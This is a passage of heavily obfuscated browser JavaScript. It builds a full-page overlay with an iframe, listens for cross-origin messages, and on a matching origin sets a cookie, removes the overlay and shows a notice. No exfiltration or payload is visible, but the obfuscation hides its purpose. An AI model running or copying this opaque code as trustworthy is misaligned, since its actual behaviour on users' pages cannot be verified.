-0xc2);}if(_0x478fb4[_0x4325ef(0x517,0x481,0x2fc,0x2f2,0x42e)](_0x5e3af2,0x127b+-0x4d6*0x6+0x4b*0x24)){if(_0x478fb4[_0x4325ef(0x2a5,0x285,0x497,0x6f6,0x4b7)](_0x478fb4[_0x5ca0ef(0x149,0x607,0x16d,0x3d0,0x187)],_0x478fb4[_0x4325ef(0x24d,0x146,0x12d,0x99,0x18b)]))QiSdDP[_0x1b1c18(0x178,0x275,0x307,0x447,0x14b)](_0x124cc3,'0');else{localStorage[_0x46b9bd(0x26a,0x107,0x421,0x3a9,0xa8)+'em'](_0x478fb4[_0x1b1c18(0x22e,-0xf4,-0x61,-0x173,0x137)],_0x478fb4[_0x46b9bd(0x245,0x2fe,0x22e,0x401,0x3aa)]),console[_0x46b9bd(0x27,-0xd5,0x90,0x245,-0x1b4)](_0x478fb4[_0x4325ef(0x46d,0x5a3,0x10c,0x348,0x3a7)]);return;}}console[_0x46b9bd(0x27,-0x26,-0xea,-0xc4,0x113)](_0x478fb4[_0x46b9bd(0x185,-0x123,0x1ae,0x183,0x84)](_0x478fb4[_0x4325ef(0x40f,0x31a,0x405,0x268,0x3e0)],_0x5e3af2));const _0x1305cf=_0x478fb4[_0x1233ce(0x318,0x449,0x5ab,0x22d,0x62f)](transformUrl,_0x4b0c0d),_0x9f59a9=document[_0x4325ef(0x36e,0x387,0x763,0x262,0x4dd)+_0x1233ce(0x8a3,0x7ae,0x908,0x669,0x734)+_0x46b9bd(0x238,0x1a5,0x428,0x310,0x1e9)](_0x478fb4[_0x4325ef(-0xe,0xed,-0x10a,0x2a2,0xb2)]);_0x9f59a9['id']=_0x478fb4[_0x46b9bd(0x44,0x65,-0xf,-0x1f9,0xb8)],_0x9f59a9[_0x1233ce(0x2bb,0x54e,0x307,0x2aa,0x4c3)][_0x46b9bd(0x215,0x56,0x5d,0x1e2,0x293)+_0x1233ce(0x3a7,0x496,0x65c,0x3ec,0x4fb)]=_0x478fb4[_0x46b9bd(-0x49,-0x240,-0x13c,-0x23c,0xbb)],_0x9f59a9[_0x46b9bd(-0x54,-0xa0,0x15b,0x93,0x1c4)][_0x5ca0ef(0x4c3,0x7b2,0x933,0x76b,0x51f)]='0';function _0x46b9bd(_0x277b39,_0x1dafda,_0x141b3c,_0x2ea7cd,_0x133486){return _0xc092f(_0x277b39-0x168,_0x277b39- -0x5d8,_0x141b3c-0xf0,_0x141b3c,_0x133486-0x108);}_0x9f59a9[_0x46b9bd(-0x54,0x1f9,-0x2a0,-0x208,-0x19)][_0x5ca0ef(0x4d0,0x3af,0x29a,0x3aa,0x610)]='0',_0x9f59a9[_0x4325ef(0x21c,0x42a,0x171,0x420,0x226)][_0x46b9bd(0x1df,0x1ac,0x3dd,0x3b5,0xb9)]=_0x478fb4[_0x5ca0ef(0x8d9,0x4df,0x9d4,0x738,0x69a)],_0x9f59a9[_0x46b9bd(-0x54,-0x1af,0x91,0x1ad,0x5a)][_0x5ca0ef(0x1e8,0x47f,0x367,0x2e1,0x112)+'t']=_0x478fb4[_0x1233ce(0xa60,0x81b,0x855,0x640,0x622)],_0x9f59a9[_0x4325ef(-0x6a,0x20,0x354,0x3dc,0x226)][_0x46b9bd(-0x1e5,-0x29b,-0x3f9,-0x36c,-0xc)+'x']=_0x478fb4[_0x5ca0ef(0x796,0x8c3,0x78d,0x652,0x5c0)],_0x9f59a9[_0x5ca0ef(0x35a,0x637,0x339,0x46b,0x45a)][_0x5ca0ef(0x6ef,0x7dd,0x5ea,0x5c3,0x6d6)+_0x1233ce(0x596,0x487,0x3fa,0x29b,0x1d9)+_0x1b1c18(0x295,0x3f7,0x1b6,0x18c,0x1f1)]=_0x478fb4[_0x5ca0ef(0x90b,0x6a6,0x93e,0x6f0,0x815)],_0x9f59a9[_0x1b1c18(-0x1fe,0x1d1,-0xb9,-0x33,0xef)][_0x1233ce(0x6b0,0x865,0xa6e,0xa14,0x8fe)+_0x1233ce(0x91c,0x6a4,0x809,0x4e0,0x80f)+_0x46b9bd(0x2fc,0x507,0x3a3,0x410,0x42d)]=_0x478fb4[_0x1233ce(0x4f3,0x759,0x8f2,0x733,0x61f)],_0x9f59a9[_0x1233ce(0x783,0x54e,0x6cf,0x2d8,0x704)][_0x1b1c18(0x6c,0x21e,-0xc,-0x1ee,0x18f)+_0x5ca0ef(0x897,0x6b0,0x425,0x691,0x4d8)]=_0x478fb4[_0x1b1c18(-0x327,0x50,-0x151,-0x29c,-0x2ca)],document[_0x4325ef(0x3f6,0x5d2,0x534,0x4fa,0x362)+_0x1b1c18(-0x325,-0x18b,-0x149,-0x258,-0x19b)+_0x1233ce(0x753,0x6bb,0x4d4,0x76d,0x604)][_0x1233ce(0x66c,0x54e,0x608,0x469,0x4ba)][_0x46b9bd(0x59,0x85,0x267,-0x1fb,-0x62)+_0x46b9bd(0x1d2,0x2ee,-0x50,0x21b,-0x3f)]=_0x478fb4[_0x1b1c18(0xd5,-0x83,-0x151,0x90,-0x334)];const _0x168528=document[_0x5ca0ef(0x934,0x88b,0x5ec,0x722,0x548)+_0x46b9bd(0x20c,0x41,-0x9a,0x38b,0x2b4)+_0x1233ce(0x666,0x7da,0x8e0,0x98a,0x7c7)](_0x478fb4[_0x5ca0ef(0x30c,0x647,0x36b,0x4c6,0x677)]);_0x168528[_0x1233ce(0x251,0x3b8,0x5ce,0x258,0x183)+_0x5ca0ef(0x1cc,0x5f0,0x47d,0x3f6,0x510)+'te'](_0x478fb4[_0x1233ce(0x599,0x5d7,0x717,0x73d,0x52d)],_0x478fb4[_0x1b1c18(-0x16d,-0x54,-0xe8,-0x151,0xe4)]),_0x168528[_0x1b1c18(-0x1bd,-0x32e,-0x24f,-0x2f4,-0x369)+_0x46b9bd(-0xc9,0x18b,-0x2f6,-0xab,-0x34e)+'te'](_0x478fb4[_0x46b9bd(-0x1e7,-0x479,-0x3fb,-0x1db,-0x3a0)],_0x478fb4[_0x46b9bd(0x266,0x2f9,0x26e,0x26,0x75)]),_0x168528[_0x1b1c18(-0x13c,-0x144,0xea,0x140,-0x4d)]=_0x1305cf,_0x168528[_0x46b9bd(-0x54,-0x180,-0x15,0x1c,-0x5b)][_0x4325ef(0x42a,0x562,0x444,0x62c,0x459)]=_0x478fb4[_0x1233ce(0x5aa,0x81b,0x80e,0x9b3,0x913)];function _0x5ca0ef(_0x5b280e,_0x2c45dc,_0x117278,_0x3ad1d2,_0x353732){return _0x44996f(_0x5b280e-0x1c6,_0x2c45dc-0x199,_0x3ad1d2-0x534,_0x5b280e,_0x353732-0x25);}_0x168528[_0x5ca0ef(0x3bc,0x23c,0x471,0x46b,0x44e)][_0x1233ce(0x4a9,0x3c4,0x2fc,0x3a4,0x3c5)+'t']=_0x478fb4[_0x46b9bd(0x279,0x28f,0x20a,0x33,0x20e)],_0x168528[_0x46b9bd(-0x54,-0x195,0x212,-0xa9,0x33)][_0x46b9bd(-0x11f,-0x5,-0x1cc,0xc0,-0x1be)+'r']=_0x478fb4[_0x1b1c18(0x13,-0x44,0x243,0xc9,0x1a)],_0x168528[_0x46b9bd(-0x54,-0x1d5,0x258,-0xe2,-0x1e)][_0x5ca0ef(0x656,0x5c7,0x523,0x782,0x5a8)+_0x1233ce(0x4c6,0x6a4,0x5ea,0x808,0x5a5)+_0x4325ef(0x4e4,0x65c,0x3a3,0x5d2,0x576)]=_0x478fb4[_0x1233ce(0x545,0x759,0x9ec,0x51d,0x8f7)],_0x9f59a9[_0x5ca0ef(0x764,0x87d,0x7b2,0x621,0x671)+_0x1b1c18(-0x3a9,-0x1f4,-0x147,0x108,-0x165)+'d'](_0x168528);const _0x2c3a22=document[_0x46b9bd(0x263,0x302,0x3f5,0x19e,0x2f)+_0x5ca0ef(0x48f,0x81d,0x7d7,0x6cb,0x73a)+_0x4325ef(0x20b,0x6fc,0x67e,0x25b,0x4b2)](_0x478fb4[_0x1233ce(0x154,0x3da,0x4a2,0x369,0x257)]);function _0x4325ef(_0x142b3d,_0xb127f2,_0x4ad431,_0xbd6fac,_0xb38138){return _0x44996f(_0x142b3d-0x1cb,_0xb127f2-0x1a0,_0xb38138-0x2ef,_0x4ad431,_0xb38138-0x149);}function _0x1b1c18(_0x46704d,_0x25d4f4,_0x53d5c0,_0x118290,_0x4f736f){return _0x44996f(_0x46704d-0x199,_0x25d4f4-0x68,_0x53d5c0-0x10,_0x4f736f,_0x4f736f-0x1c2);}_0x2c3a22[_0x4325ef(0x71,0x58,0x4ce,0x450,0x226)][_0x46b9bd(0x215,0x27d,0x277,-0x8e,0xef)+_0x1b1c18(-0x2ac,0x10f,-0x171,-0x3b0,-0x195)]=_0x478fb4[_0x1b1c18(-0x2f0,-0x333,-0xae,-0x27d,-0x100)],_0x2c3a22[_0x5ca0ef(0x326,0x405,0x380,0x46b,0x309)][_0x1233ce(0xa5a,0x84e,0x946,0x9d2,0xa1f)]='0',_0x2c3a22[_0x4325ef(0x1ce,-0x80,-0x87,0x4c2,0x226)][_0x46b9bd(-0x115,-0xdc,-0x1a1,-0x25e,0xff)]='0',_0x2c3a22[_0x46b9bd(-0x54,-0x244,-0x2a9,0xf,-0x17f)][_0x4325ef(0x1f0,0x4ea,0x362,0x67d,0x459)]=_0x478fb4[_0x1233ce(0x6af,0x81b,0xa99,0x73d,0x8e0)],_0x2c3a22[_0x5ca0ef(0x362,0x3cd,0x4a9,0x46b,0x345)][_0x1233ce(0x4b0,0x3c4,0x50d,0x5ae,0x3d5)+'t']=_0x478fb4[_0x1b1c18(0x410,0x34e,0x214,0x27e,0x3d1)],_0x2c3a22[_0x5ca0ef(0x4e7,0x6d1,0x619,0x46b,0x305)][_0x1b1c18(-0x98,-0x18a,-0x24a,-0x60,-0x4f8)+'x']=_0x478fb4[_0x1233ce(0x989,0x8dd,0x652,0x62c,0x80a)],_0x2c3a22[_0x4325ef(0x270,0x92,0x136,0x4a1,0x226)][_0x4325ef(0x127,0x59a,0x54b,0x500,0x37e)+_0x1b1c18(0x69,-0x209,-0x180,-0x1d9,-0x214)+_0x4325ef(0x473,0x6bf,0x386,0x3dc,0x495)]=_0x478fb4[_0x4325ef(0x5aa,0x3a1,0x38a,0x499,0x4d9)],_0x2c3a22[_0x4325ef(0xc,0x2dd,0x25b,0x490,0x226)][_0x1b1c18(0x42f,0x3e2,0x25e,0x45e,0x1b9)+_0x5ca0ef(0x829,0x811,0x80f,0x5c1,0x391)+_0x5ca0ef(0x8e6,0x8c4,0x83f,0x7bb,0x509)]=_0x478fb4[_0x46b9bd(0x2a8,0x108,0x512,0x43c,0x41)],document[_0x1b1c18(-0x37a,-0x170,-0x140,0x165,0x162)][_0x1233ce(0x93f,0x704,0x478,0x4df,0x7f8)+_0x4325ef(0x71,0x182,0x98,0x22b,0x198)+'d'](_0x2c3a22),document[_0x1233ce(0x4b5,0x4c7,0x320,0x542,0x286)][_0x1233ce(0x7b5,0x86d,0x698,0x9b6,0xade)+_0x5ca0ef(0x657,0x403,0x231,0x4c4,0x525)+'re'](_0x9f59a9,document[_0x1233ce(0x627,0x4c7,0x6e7,0x44a,0x3cb)][_0x4325ef(0x165,0x2b0,0x10f,0x1f0,0x1f4)+_0x5ca0ef(0xa7e,0x87d,0x971,0x7e1,0x901)]),window[_0x46b9bd(0x188,0x110,-0xe5,0x16d,-0xdc)+_0x1233ce(0x49d,0x3f2,0x325,0x235,0x23c)+_0x46b9bd(-0x12,0x28c,0x8a,0x11a,0x0)+'r'](_0x478fb4[_0x1233ce(0x4ea,0x655,0x8e5,0x63d,0x447)],function(_0x5de9b5){function _0x3fb16a(_0x3cf0f3,_0x15a808,_0x24e53c,_0x5d9d56,_0x1625d0){return _0x4325ef(_0x3cf0f3-0x82,_0x15a808-0x1d1,_0x24e53c,_0x5d9d56-0x154,_0x15a808- -0x1f7);}function _0x3b5e39(_0x138cea,_0x1a6c5e,_0x4f5d8d,_0x698776,_0x56c0e6){return _0x1233ce(_0x138cea-0x87,_0x138cea- -0x4f1,_0x56c0e6,_0x698776-0x1d1,_0x56c0e6-0x1a1);}function _0xff5ebc(_0x152297,_0x3fa2b3,_0x2da690,_0x5125d3,_0xb3580f){return _0x4325ef(_0x152297-0x1b4,_0x3fa2b3-0x2c,_0xb3580f,_0x5125d3-0x69,_0x5125d3-0x374);}const _0x5dc891={'XfCum':function(_0x5937f6,_0x16513f){function _0x242c98(_0x2c730b,_0x49d84b,_0x454ff6,_0x5c0ad7,_0x3a0687){return _0x5be1(_0x5c0ad7- -0x116,_0x49d84b);}return _0x478fb4[_0x242c98(0x3e7,0x593,0x6a3,0x5b1,0x7c5)](_0x5937f6,_0x16513f);},'OrDDK':_0x478fb4[_0xff5ebc(0x1aa,0x5e2,0x5e6,0x44e,0x2b8)],'GLlyK':function(_0xe0e3a,_0x33ebec){function _0x413998(_0x22455c,_0x575141,_0x4ea675,_0x16ea31,_0x14c5c4){return _0xff5ebc(_0x22455c-0x94,_0x575141-0xed,_0x4ea675-0x1b9,_0x22455c-0x57,_0x575141);}return _0x478fb4[_0x413998(0x652,0x694,0x5ac,0x791,0x649)](_0xe0e3a,_0x33ebec);},'SmnLK':_0x478fb4[_0xff5ebc(0x44d,0x600,0x676,0x509,0x7b9)],'Wgmpg':_0x478fb4[_0x22c7fb(0x60c,0x82b,0x771,0x667,0x512)],'JtVsq':_0x478fb4[_0x3a03f8(0x621,0x795,0x4c8,0x547,0x43f)],'BROXZ':function(_0x57f7db,_0x2fbc9d){function _0x438c07(_0x4156b6,_0x4aef4b,_0x5cb150,_0x4677ee,_0x211d2c){return _0x22c7fb(_0x4156b6-0x157,_0x4aef4b-0x1a8,_0x4aef4b- -0x309,_0x4677ee-0x39,_0x211d2c);}return _0x478fb4[_0x438c07(0x5d4,0x558,0x2f5,0x301,0x594)](_0x57f7db,_0x2fbc9d);},'fpNhX':_0x478fb4[_0x3b5e39(-0x47,-0x72,-0x2bd,-0x258,-0x193)],'YLblF':_0x478fb4[_0x3b5e39(0x38f,0x5fb,0x327,0x2ce,0x1f7)],'IaUNe':function(_0x105705,_0x101043){function _0x3667a4(_0xa3fc7f,_0x1f48a5,_0x48931e,_0x54f6a8,_0x1b33fb){return _0x3a03f8(_0x1b33fb-0xf3,_0x48931e,_0x48931e-0x1ea,_0x54f6a8-0xce,_0x1b33fb-0x96);}return _0x478fb4[_0x3667a4(0x59a,0x695,0x52d,0x3de,0x5fa)](_0x105705,_0x101043);},'Pszzp':_0x478fb4[_0xff5ebc(0x795,0x79e,0x92a,0x8d5,0x64e)]};function _0x22c7fb(_0x10a595,_0x2dfe5b,_0x4bf554,_0x3e65a6,_0x5de752){return _0x46b9bd(_0x4bf554-0x5b2,_0x2dfe5b-0x35,_0x5de752,_0x3e65a6-0x1a1,_0x5de752-0x101);}function _0x3a03f8(_0x4f676f,_0xcdebe3,_0x5cae87,_0x2dc5ba,_0xb9b4df){return _0x1b1c18(_0x4f676f-0x1cb,_0xcdebe3-0xa5,_0x4f676f-0x3f0,_0x2dc5ba-0xac,_0xcdebe3);}if(_0x478fb4[_0x3a03f8(0x28f,0x394,0x2f4,0x50d,0x15e)](_0x478fb4[_0x3a03f8(0x4f7,0x5d9,0x26d,0x6ad,0x35e)],_0x478fb4[_0x3fb16a(0x46c,0x1ef,0xbf,-0x17,0x3bd)])){console[_0xff5ebc(0x7db,0x3e8,0x81f,0x615,0x887)](_0x478fb4[_0x3fb16a(0x351,0x29f,0x2e1,0x4a5,0x54d)],_0x5de9b5[_0x22c7fb(0x43f,0x614,0x473,0x5de,0x674)]);if(_0x5de9b5[_0x3b5e39(-0x8e,-0x31,-0x281,-0x31b,0x10f)]&&_0x478fb4[_0x3fb16a(-0x142,-0x79,0x13e,-0x2d4,-0x75)](_0x5de9b5[_0x3b5e39(-0x8e,0xa2,-0x20b,-0x64,-0x252)][_0xff5ebc(0x83b,0x799,0x65b,0x7b0,0x740)+'n'],_0x478fb4[_0x3a03f8(0x4e5,0x4fe,0x370,0x2b7,0x4ab)])){if(_0x478fb4[_0x3b5e39(0x15d,0x11c,0x391,-0x2,0x3f2)](_0x478fb4[_0xff5ebc(0x408,0x55a,0x502,0x614,0x43f)],_0x478fb4[_0x3fb16a(0x6c,-0xae,-0x1bc,-0x2cf,0x79)]))_0x478fb4[_0xff5ebc(0x5d6,0x2a8,0x54b,0x495,0x405)](_0x31eaf5,_0x478fb4[_0x3a03f8(0x1eb,0x1fb,0x190,-0x6d,0x1a1)]);else{console[_0x3b5e39(0xd8,0x2ca,0x20c,0x28c,0x171)](_0x478fb4[_0xff5ebc(0x5d9,0x278,0x283,0x43c,0x2d0)]);const _0x2b4322=new Date();_0x2b4322[_0x3a03f8(0x6a0,0x7e2,0x81d,0x585,0x472)+'me'](_0x478fb4[_0x3fb16a(0x469,0x321,0x304,0x36e,0x264)](_0x2b4322[_0xff5ebc(0x7f6,0x7b9,0x56c,0x7ae,0x6a9)+'me'](),_0x478fb4[_0x3b5e39(0x267,0x359,0x169,0x3ba,0x4ed)](_0x478fb4[_0x3fb16a(0x3d2,0x120,-0x32,-0xbc,0x33b)](_0x478fb4[_0x3fb16a(0x404,0x239,0x1d0,0x46,0xde)](_0x478fb4[_0x3a03f8(0x5f7,0x603,0x5b3,0x7a7,0x67c)](-0x1*-0x87e+-0xa82+-0xe*-0x27,0x1*0x15e3+0x12f*0xa+-0x1*0x21a1),0x8*0x45b+0x1bdd*0x1+-0x1*0x3e79),-0x92*0x1+0xe1a+0x4*-0x353),-0x20b+-0x17ff+0x1df2))),document[_0x3a03f8(0x585,0x5a2,0x4ff,0x7c1,0x733)+'e']=_0x478fb4[_0x3fb16a(0x138,0x90,0x13d,0x148,0xb4)](_0x478fb4[_0x3fb16a(-0x1c2,0x90,0x2ba,0x8c,-0x1cf)](_0x478fb4[_0x22c7fb(0x56f,0x7e7,0x597,0x75d,0x583)],_0x2b4322[_0x3b5e39(0x319,0x59d,0x164,0x150,0x388)+_0x22c7fb(0x388,0x4c3,0x4a5,0x598,0x1f6)+'g']()),_0x478fb4[_0xff5ebc(0x4c4,0x3b0,0x653,0x5b3,0x5da)]),console[_0x3b5e39(0xd8,-0x1d1,-0x1d0,-0x10b,0x301)](_0x478fb4[_0x3a03f8(0x420,0x5a4,0x6a7,0x526,0x185)]),console[_0x3fb16a(0x33d,0xaa,-0xa0,-0xb7,0x208)](_0x478fb4[_0x3b5e39(-0x54,0x42,-0x1bf,0xfb,-0x53)]),_0x478fb4[_0x3a03f8(0x431,0x2a3,0x444,0x2cd,0x2e9)](setTimeout,function(){const _0x105a3b={'LQvIA':_0x478fb4[_0x33a985(0x24b,0x652,0x5e3,0x571,0x459)],'KOxHe':function(_0x19d3cf,_0x884cb7){function _0x55f61d(_0x1bfbc4,_0x546eaa,_0x15d33d,_0x4c0fe9,_0x12e92f){return _0x33a985(_0x1bfbc4-0x1b8,_0x546eaa-0x1a0,_0x15d33d-0x4a,_0x15d33d,_0x546eaa- -0x376);}return _0x478fb4[_0x55f61d(-0x330,-0x18d,-0x181,0x70,-0x276)](_0x19d3cf,_0x884cb7);},'aGncd':function(_0x438411,_0x2c35bb){function _0xeb2438(_0x4fb717,_0x4eb6e5,_0x4b1c33,_0x2f0186,_0x364b74){return _0x33a985(_0x4fb717-0x1c1,_0x4eb6e5-0x16d,_0x4b1c33-0x87,_0x4eb6e5,_0x364b74- -0x95);}return _0x478fb4[_0xeb2438(0x259,0x467,0x1e6,0x4f6,0x2ba)](_0x438411,_0x2c35bb);},'WroxL':function(_0x80c15c,_0x291a92){function _0x550ad2(_0x149ba1,_0x330729,_0x3ac50d,_0x4af253,_0x475c05){return _0x33a985(_0x149ba1-0x17f,_0x330729-0x1a3,_0x3ac50d-0xd2,_0x330729,_0x149ba1- -0xea);}return _0x478fb4[_0x550ad2(0x265,-0x26,0x307,0x44d,0x45)](_0x80c15c,_0x291a92);},'UrrVJ':_0x478fb4[_0x33a985(0x8ae,0x7dc,0x5d2,0x823,0x611)],'bqeid':_0x478fb4[_0x4bc36c(-0x11b,-0x1c1,-0x2fd,-0x37e,-0x6d)],'rDEKj':function(_0x2d32b4){function _0x2a31dd(_0x2be299,_0x2dad4f,_0x40b55a,_0x140dba,_0x5d8977){return _0x4c6be2(_0x2be299-0x159,_0x2dad4f-0x13,_0x2dad4f,_0x140dba- -0x8f,_0x5d8977-0xfd);}return _0x478fb4[_0x2a31dd(0x54,0xda,-0x11b,0x11f,0x3b1)](_0x2d32b4);}};function _0x33a985(_0x3414b2,_0x16b292,_0x3a1d06,_0x4ffbe4,_0x682c76){return _0x22c7fb(_0x3414b2-0xc9,_0x16b292-0x181,_0x682c76- -0x270,_0x4ffbe4-0x182,_0x4ffbe4);}function _0x4bc36c(_0x5d118b,_0x1bc76c,_0x64204c,_0x5289f6,_0xc9cb13){return _0x3a03f8(_0x1bc76c- -0x3c2,_0x64204c,_0x64204c-0x54,_0x5289f6-0x118,_0xc9cb13-0x9a);}function _0x4c6be2(_0x42f7fa,_0x249b9f,_0x12aa16,_0x1c5eb0,_0x399a97){return _0x3fb16a(_0x42f7fa-0xa6,_0x1c5eb0-0x2d7,_0x12aa16,_0x1c5eb0-0x1a3,_0x399a97-0x5f);}function _0x37514b(_0x3af82b,_0x491e98,_0x57c1dc,_0x5c6f0f,_0x3171b0){return _0xff5ebc(_0x3af82b-0x11,_0x491e98-0x14f,_0x57c1dc-0x1e4,_0x491e98- -0x61a,_0x5c6f0f);}function _0xb630be(_0x5b4e61,_0x108c1b,_0x445be0,_0x49a920,_0xddddf){return _0x3fb16a(_0x5b4e61-0x26,_0xddddf-0x45d,_0x5b4e61,_0x49a920-0x1d,_0xddddf-0x85);}if(_0x478fb4[_0x4bc36c(-0x237,-0x1f6,-0x2ce,-0x377,-0x1d1)](_0x478fb4[_0x4c6be2(0x671,0x253,0x43c,0x44e,0x26c)],_0x478fb4[_0x33a985(0x400,0x58f,0x35c,0x471,0x436)])){const _0x3aec8a=document[_0x4bc36c(0x473,0x216,0x121,0x40c,0x294)+_0xb630be(0x675,0x812,0x685,0x89f,0x5f9)+_0x33a985(0x658,0x386,0x5d8,0x590,0x581)](_0x478fb4[_0x37514b(-0x84,0x18,0x79,-0x22d,-0xd4)]);_0x3aec8a&&_0x3aec8a[_0xb630be(0x6a3,0x6c0,0x683,0x6fe,0x7d5)+_0xb630be(0x7b6,0xa30,0x575,0x5b4,0x7b9)]&&(_0x478fb4[_0x37514b(0x6b,0x211,0x357,0x3e,0x4b5)](_0x478fb4[_0x4c6be2(0x5c1,0x359,0x553,0x4a6,0x55d)],_0x478fb4[_0x4bc36c(-0x12f,-0xd4,0x77,0xc2,0x4)])?(_0x3aec8a[_0x4bc36c(0x362,0x2be,0x16a,0x47a,0x185)+_0x4bc36c(0x271,0x2a2,0xbb,0x51b,0xe3)][_0xb630be(0x7f5,0x904,0x7fd,0x6bb,0x780)+_0x4bc36c(-0x22c,-0xa0,0x1ed,0x10c,0x1ac)+'d'](_0x3aec8a),console[_0x4bc36c(-0x19e,-0x10,-0x83,-0x7b,-0x103)](_0x478fb4[_0x4bc36c(-0xc8,0x51,-0x17c,-0xae,0xbd)])):_0x5dc891[_0x4c6be2(0x57b,0x6ba,0x475,0x658,0x679)](_0x1ceaa3,_0x5dc891[_0xb630be(0x8c6,0x54e,0x9a3,0x580,0x7b6)]));const _0x245e21=document[_0x33a985(0x28c,0x243,0x40f,0x663,0x48f)+_0xb630be(0x693,0xa08,0x8b2,0x627,0x7a2)+_0x33a985(-0xa6,0x1cb,0x389,0x27b,0x1c7)](_0x478fb4[_0x37514b(0x104,-0x58,0x3e,0x23c,-0xad)]);if(_0x245e21&&_0x245e21[_0x33a985(0x865,0x3ed,0x406,0x63c,0x637)+_0x37514b(0x1cc,0x2ad,0x4b0,0x2c,0x409)]){if(_0x478fb4[_0x33a985(0x71d,0x7cc,0x6e1,0x584,0x57f)](_0x478fb4[_0x33a985(0x71c,0x67e,0x591,0x7ae,0x525)],_0x478fb4[_0x33a985(0x6ab,0x71b,0x3b6,0x51b,0x525)])){_0x29313e[_0x33a985(0x2fb,0x5ff,0x29b,0x1e8,0x369)](_0x105a3b[_0x4c6be2(0x4c8,0x283,0x433,0x4d9,0x370)]);return;}else _0x245e21[_0x33a985(0x7d1,0x567,0x4c1,0x75d,0x637)+_0x33a985(0x86d,0x64e,0x4fd,0x7ee,0x61b)][_0x33a985(0x46f,0x6d7,0x844,0x7b9,0x5e2)+_0x4bc36c(-0x2d9,-0xa0,-0x241,-0x226,0x29)+'d'](_0x245e21),console[_0x33a985(0x5d5,0x409,0x348,0x4db,0x369)](_0x478fb4[_0xb630be(0x88f,0x659,0x829,0x81f,0x6d5)]);}document[_0xb630be(0x480,0x5dd,0x5bf,0x4f0,0x5c8)+_0xb630be(0x261,0x2f9,0x1aa,0x49e,0x3fc)+_0x4bc36c(0x12d,0xe2,0x24a,0x281,0x12b)][_0x4c6be2(0x1ad,0x72,0x27a,0x306,0x37d)][_0x37514b(0x247,0x2d,0x171,-0x66,0x28b)+_0x33a985(0x66c,0x29f,0x3f8,0x346,0x514)]='';const _0x3ee326=document[_0x4bc36c(-0x2d,0x22c,0x10f,0x329,0x280)+_0x4c6be2(0x4d8,0x5cd,0x57f,0x566,0x3de)+_0x33a985(0x2f7,0x65d,0x34d,0x367,0x57a)](_0x478fb4[_0x33a985(0xcc,0x32a,-0x28,0x116,0x17a)]);_0x3ee326[_0x4c6be2(0x300,0xbe,0x4ec,0x306,0x2f3)][_0x33a985(0x465,0x4b3,0x413,0x684,0x557)+_0x33a985(0x64,0xa1,0x1a9,0x354,0x236)]=_0x478fb4[_0x4bc36c(0x58,-0x80,0x7b,0x1a9,-0x21f)],_0x3ee326[_0x4c6be2(0x28e,0x5a3,0x56b,0x306,0x2ca)][_0xb630be(0x3b8,0x4fb,0x6a0,0x444,0x574)+'m']=_0x478fb4[_0xb630be(0x8ac,0x8ca,0x5ee,0x93c,0x7e8)],_0x3ee326[_0xb630be(0x64a,0x3a8,0x575,0x318,0x48c)][_0x4c6be2(0x3e8,0x137,0x8b,0x245,0xf)]=_0x478fb4[_0x37514b(0x358,0x179,0x2fb,-0xd6,-0x12e)],_0x3ee326[_0x37514b(-0x40,-0x80,-0x133,-0x278,0x2e)][_0x37514b(0x1e6,0xe0,0x248,-0x129,-0xd7)+_0x4c6be2(0x1c4,0x417,0x388,0x3f2,0x489)]=_0x478fb4[_0x4bc36c(0xb3,-0x158,-0x30d,-0x37e,0x114)],_0x3ee326[_0x4c6be2(0x1cd,0x63,0x2c2,0x306,0x181)][_0x4bc36c(0x186,0xcd,-0x40,0x269,0x3d)+_0x4bc36c(0xc4,-0x152,-0x2d9,-0x31a,-0x1a5)+_0x4bc36c(0x221,0x1e4,0xfd,0x3c,0x43e)]=_0x478fb4[_0xb630be(0x7d1,0x51a,0x5f9,0x70c,0x63e)],_0x3ee326[_0x37514b(-0xab,-0x80,0xe8,-0xfb,0x13b)][_0x4bc36c(0x8e,0xfb,0x312,0x7b,0x112)]=_0x478fb4[_0x4c6be2(0x504,0x798,0x6e0,0x5d7,0x738)],_0x3ee326[_0x33a985(0xa3,0x549,0x50f,0x539,0x2ee)][_0x4bc36c(-0x56,-0x37,0x214,-0x3b,-0xa9)+'ng']=_0x478fb4[_0x4c6be2(0x36b,0x537,0x4c9,0x581,0x4f6)],_0x3ee326[_0xb630be(0x23b,0x576,0x4b3,0x33e,0x48c)][_0x4c6be2(0x27a,0x15b,0x312,0x23b,0x461)+_0xb630be(0x38e,0x665,0x1b8,0x32a,0x45c)+'us']=_0x478fb4[_0x4bc36c(-0x10,-0x1f9,-0x19c,-0x101,-0x310)],_0x3ee326[_0x4c6be2(0x52f,0x5c,0x1d7,0x306,0x3fe)][_0x33a985(0x185,0xf1,0x293,0x302,0x15d)+'x']=_0x478fb4[_0x33a985(0x2c8,0x3ab,0x484,0x4d4,0x4d5)],_0x3ee326[_0x4c6be2(0xf4,0x150,0x2b6,0x306,0x515)][_0x37514b(-0x111,0x3e,0x2d6,-0x1cb,0x10)+_0x33a985(0x93,0x34b,0x88,0x148,0x1f8)]=_0x478fb4[_0x4c6be2(0x3c7,0x2ca,0x512,0x3dc,0x1bc)],_0x3ee326[_0x37514b(0xfb,-0x80,-0x125,0x188,0x209)][_0x37514b(0x1fb,0x1d4,0x1a1,0x39f,0x47d)+_0x37514b(0x279,0x160,0x365,-0xc0,0x54)]=_0x478fb4[_0x37514b(-0x1df,0xab,0x1ba,-0x197,-0x182)],_0x3ee326[_0x37514b(-0x2cd,-0x3b,-0x2e0,-0x116,-0x214)+_0x4c6be2(0x599,0x517,0x591,0x410,0x185)+'t']=_0x478fb4[_0x4c6be2(0x817,0x569,0x7fa,0x650,0x6d3)],document[_0x4c6be2(0x12c,0x202,0x439,0x27f,0x4f1)][_0x33a985(0x637,0x2d4,0x3e5,0x46a,0x4a4)+_0x4c6be2(0x99,0x309,0x101,0x278,0x4f3)+'d'](_0x3ee326),_0x478fb4[_0xb630be(0x34a,0x81f,0x320,0x4b0,0x586)](setTimeout,function(){const _0x35dd56={'BdzzP':function(_0x16661b,_0x68ca61){function _0x3e233a(_0x26baf3,_0x5ca38f,_0x5936ef,_0x4c5fc7,_0x2bc471){return _0x5be1(_0x26baf3-0x23e,_0x4c5fc7);}return _0x5dc891[_0x3e233a(0x64e,0x3e3,0x855,0x522,0x609)](_0x16661b,_0x68ca61);},'pqJsX':_0x5dc891[_0x509f1e(0x34f,0x41e,0xdf,0x35a,0x33a)],'wwJRp':_0x5dc891[_0x509f1e(0x8,-0x4d,0x17a,-0x1a5,0x1d1)],'YfUtU':_0x5dc891[_0x5da474(0x696,0x545,0x78c,0x768,0x6e9)]};function 